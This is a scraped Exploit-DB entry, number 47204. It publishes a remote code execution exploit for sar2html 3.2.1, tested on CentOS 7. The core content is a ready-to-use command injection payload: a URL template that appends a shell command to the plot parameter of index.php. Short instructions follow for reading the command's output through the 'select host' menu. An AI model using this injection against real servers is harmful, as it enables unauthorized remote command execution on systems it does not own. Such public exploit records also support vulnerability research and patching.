 https://www.exploit-db.com/exploits/47204
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Microsoft Azure Amazon AWS Google Cloud
EDB Verified: ×
Exploit: / {}
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.